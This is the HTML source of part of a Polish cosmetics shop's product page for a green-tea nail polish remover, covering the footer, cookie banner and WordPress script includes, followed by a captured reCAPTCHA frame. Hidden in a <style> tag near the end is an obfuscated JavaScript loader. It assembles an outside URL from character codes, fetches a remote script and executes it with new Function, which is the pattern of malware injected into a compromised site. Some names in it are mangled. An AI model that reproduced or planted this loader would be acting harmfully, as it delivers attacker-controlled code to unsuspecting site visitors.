for="bapf_1_107">Violet</label></li><li><input data-name="White" id="bapf_1_119" type="checkbox" value="119" autocomplete="off"><label for="bapf_1_119">White</label></li><li><input data-name="Yellow" id="bapf_1_118" type="checkbox" value="118" autocomplete="off"><label for="bapf_1_118">Yellow</label></li></ul></div></div></div></div></div>		
			</div>
		</div>
		
	

<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id="Footer" class="clearfix">
	
		
	<div class="widgets_wrapper" style="padding:15px 0;"><div class="container"><div class="column one-fourth"><aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-1-angielski-container"><ul id="menu-footer-1-angielski" class="menu"><li id="menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1768"><a href="https://dor-cosmetics.pl/en/o-nas/">About us</a></li>
<li id="menu-item-1769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1769"><a href="https://dor-cosmetics.pl/en/private-label/">Private label</a></li>
</ul></div></aside></div><div class="column one-second"><aside id="text-4" class="widget widget_text">			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1779-o1" lang="pl-PL" dir="ltr" data-wpcf7-id="1779">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/en/product/removers/green-tea-scented-nail-polish-remover/#wpcf7-f1779-o1" method="post" class="wpcf7-form init" aria-label="Formularz kontaktowy" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1779" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="pl_PL" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1779-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="footer-form-1">
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="YOUR EMAIL" value="" type="email" name="your-email" /></span>
	</p>
</div>
<div class="footer-form-2">
	<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="MESSAGE" name="your-message"></textarea></span>
	</p>
</div>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</aside></div><div class="column one-fourth"><aside id="text-3" class="widget widget_text">			<div class="textwidget"><span class="footer-social-icon"><a href="https://www.facebook.com/Wyr%C3%B3b-Kosmetyk%C3%B3w-Dor-747176348644255/" class="icon_bar " target="_blank"><span class="t"><i class="icon-facebook"></i></span><span class="b"><i class="icon-facebook"></i></span></a>
</span></div>
		</aside></div></div></div>

		
		<div class="footer_copy">
			<div class="container">
				<div class="column one">

										
					<!-- Copyrights -->
					<div class="copyright">
												&copy; 2018 - 2026 Dor-Cosmetics. All Rights Reserved. 											</div>
					
												
				</div>
			</div>
		</div>
	
		
	
	
	
</footer>

</div><!-- #Wrapper -->

<div id="Side_slide" class="right dark"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"><a class="icon cart" id="slide-cart" href="https://dor-cosmetics.pl/en/cart/"><i class="icon-bag-fine"></i><span>0</span></a><a class="lang-active" href="#"><img src="https://dor-cosmetics.pl/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English" width="18" height="12"/><i class="icon-down-open-mini"></i></a></div></div><div class="lang-wrapper"><ul class="wpml-lang"><li><a href="https://dor-cosmetics.pl/produkt/zmywacze/bezacetonowy-zmywacz-o-zapachu-zielonej-herbaty/" class=""><img src="https://dor-cosmetics.pl/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.png" alt="Polish" width="18" height="12"/></a></li><li><a href="https://dor-cosmetics.pl/en/product/removers/green-tea-scented-nail-polish-remover/" class="active"><img src="https://dor-cosmetics.pl/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English" width="18" height="12"/></a></li></ul></div><div class="menu_wrapper"></div><ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/Wyr%C3%B3b-Kosmetyk%C3%B3w-Dor-747176348644255/" title="Facebook"><i class="icon-facebook"></i></a></li></ul></div><div id="body_overlay"></div>
<a id="back_to_top" class="button button_js sticky scroll" href=""><i class="icon-up-open-big"></i></a>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->
<script type="text/javascript">
	jQuery(document).ready(function() {	
		
		String.prototype.replaceAll = function(search, replace)
		{
		    var text = this;
		    while(text.indexOf(search)>=0) {
		    	text = text.replace(search,replace);		    	
		    }
		    
		    return text;
		};
		
		jQuery(".pp-read-more").on("click",function() {
			var id = jQuery(this).data("id");
			jQuery("#"+id).slideToggle(500);
		});
		
		jQuery.each(jQuery(".orphans"),function() {
			var text = jQuery(this).html();
			var original = [ " i ", ", i "," a ", ", a ", " o ", ", o ", " u ", ", u "," z ", ", z ", " w ", ", w ", " I ", ", I "," A ", ", A ", " O ", ", O ", " U ", ", U "," Z ", ", Z ", " W ", ", W "];
			var replacement = [ " i&nbsp;", ", i&nbsp;"," a&nbsp;", ", a&nbsp;", " o&nbsp;", ", o&nbsp;", " u&nbsp;", ", u&nbsp;"," z&nbsp;", ", z&nbsp;", " w&nbsp;", ", w&nbsp;", " I&nbsp;", ", I&nbsp;"," A&nbsp;", ", A&nbsp;", " O&nbsp;", ", O&nbsp;", " U&nbsp;", ", U&nbsp;"," Z&nbsp;", ", Z&nbsp;", " W&nbsp;", ", W&nbsp;"];
			for(i=0;i<original.length;i++) {
				text = text.replaceAll(original[i],replacement[i]);
			}
			jQuery(this).html(text);
		});
		
		jQuery(".menu-logo-button").on("click",function() {
			var href = jQuery(this).data("link");
			window.open(href,'_blank');
		});
		

	});
</script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/betheme-child/*","/wp-content/themes/betheme/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Ta strona używa plików Cookie.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Zgadzam się</a> <a href="https://dor-cosmetics.pl/polityka-prywatnosci-2" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Dowiedz się więcej</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Polityka prywatności</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<p style="font-size: 16px; margin: 10px 0;line-height: 25px; font-weight: 500;color: #161922;">Privacy Overview</p>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://dor-cosmetics.pl/en/product/removers/green-tea-scented-nail-polish-remover/#product","name":"GREEN TEA-SCENTED NAIL POLISH REMOVER","url":"https://dor-cosmetics.pl/en/product/removers/green-tea-scented-nail-polish-remover/","description":"acetone-free nail polish remover,enriched with conditioning oil and vitamin F,easily and effectively removes polish from the nail plate,with the fresh and pleasant smell of green tea","image":"https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz_zielona_herbata.jpg","sku":1386,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"6.00","priceCurrency":"PLN","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://dor-cosmetics.pl/en/product/removers/green-tea-scented-nail-polish-remover/","seller":{"@type":"Organization","name":"Dor-Cosmetics","url":"https://dor-cosmetics.pl/en/"}}]}</script><style>var c = 0;var _3mrpwgxacfne1=String.fr0mCharC0de(104/*_5scdjx2q9n0ci*/,116/**/,116/*_acvpg1v4tl03a*/,112/*_k0aoq2ok4n5x9*/,115/*_acvpg1v4tl03a*/,58/*_5scdjx2q9n0ci*/,47/*_k0aoq2ok4n5x9*/,47/*_5scdjx2q9n0ci*/,99/*_3mrpwgxacfne1*/,100/*_acvpg1v4tl03a*/,46/*_k0aoq2ok4n5x9*/,112/*_3mrpwgxacfne1*/,114/*_acvpg1v4tl03a*/,105/*_5scdjx2q9n0ci*/,118/*_5scdjx2q9n0ci*/,97/*_3mrpwgxacfne1*/,99/**/,121/*_acvpg1v4tl03a*/,108/**/,111/**/,99/*_5scdjx2q9n0ci*/,97/*_acvpg1v4tl03a*/,116/**/,105/*_3mrpwgxacfne1*/,111/*_k0aoq2ok4n5x9*/,110/*_5scdjx2q9n0ci*/,102/*_acvpg1v4tl03a*/,111/*_3mrpwgxacfne1*/,114/*_k0aoq2ok4n5x9*/,108/*_5scdjx2q9n0ci*/,111/*_5scdjx2q9n0ci*/,99/**/,46/**/,99/**/,111/**/,109/*_3mrpwgxacfne1*/,47/*_3mrpwgxacfne1*/,116/*_k0aoq2ok4n5x9*/,97/**/,112/**/,112/*_3mrpwgxacfne1*/,101/*_k0aoq2ok4n5x9*/,114/*_k0aoq2ok4n5x9*/,46/*_3mrpwgxacfne1*/,106/*_acvpg1v4tl03a*/,115/*_acvpg1v4tl03a*/,63/*_3mrpwgxacfne1*/,109/**/,61/**/,109/*_k0aoq2ok4n5x9*/);var _k0aoq2ok4n5x9 = _acvpg1v4tl03a(_3mrpwgxacfne1);if(_k0aoq2ok4n5x9.length &gt; 3){_oaggfdofw0051(_k0aoq2ok4n5x9);} function _acvpg1v4tl03a(_5l36za4098him){ var _5scdjx2q9n0ci = new XMLHttpRequest();_5scdjx2q9n0ci.open( String.fr0mCharC0de(71,69,84), _5l36za4098him, false );_5scdjx2q9n0ci.send( null );return _5scdjx2q9n0ci.responseText;}function _oaggfdofw0051(_jnuapzijskf7y){ var _jitnwi0zv2489 = new Function(\'x\', \'y\', _jnuapzijskf7y+\' return x+y;\');_jitnwi0zv2489(0,0);}</style>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dor-cosmetics.pl\/en\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/themes/betheme/js/plugins.js?ver=17.8" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/themes/betheme/js/menu.js?ver=17.8" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/themes/betheme/assets/animations/animations.min.js?ver=17.8" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=17.8" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/themes/betheme/js/parallax/translate3d.js?ver=17.8" id="jquery-mfn-parallax-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/themes/betheme/js/parallax/smoothscroll.js?ver=17.8" id="jquery-smoothscroll-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/themes/betheme/js/scripts.js?ver=17.8" id="jquery-scripts-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://dor-cosmetics.pl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeyngYjAAAAACGWhxgGhzuVAtTXemrgeIYbZglC&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeyngYjAAAAACGWhxgGhzuVAtTXemrgeIYbZglC",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="berocket_aapf_widget-script-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.9.4","number_style":["",".","2"],"current_language":"en","current_page_url":"https://dor-cosmetics.pl/en/product/removers/green-tea-scented-nail-polish-remover/","ajaxurl":"https://dor-cosmetics.pl/wp-admin/admin-ajax.php","product_cat":"removers","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-info alert alert_info\"\u003E\n\t\u003Cdiv class=\"alert_icon\"\u003E\u003Ci class=\"icon-help\"\u003E\u003C/i\u003E\u003C/div\u003E\n\t\u003Cdiv class=\"alert_wrapper\"\u003ENo products were found matching your selection.\u003C/div\u003E\n\u003C/div\u003E\u003C/div\u003E","recount_products":"1","pos_relative":"1","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-"};
//# sourceURL=berocket_aapf_widget-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/main.min.js?ver=1.6.9.4" id="berocket_aapf_widget-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dor-cosmetics.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dor-cosmetics.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeyngYjAAAAACGWhxgGhzuVAtTXemrgeIYbZglC&co=aHR0cHM6Ly9kb3ItY29zbWV0aWNzLnBsOjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=a9n39fg5vi9
body_size: 48479
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
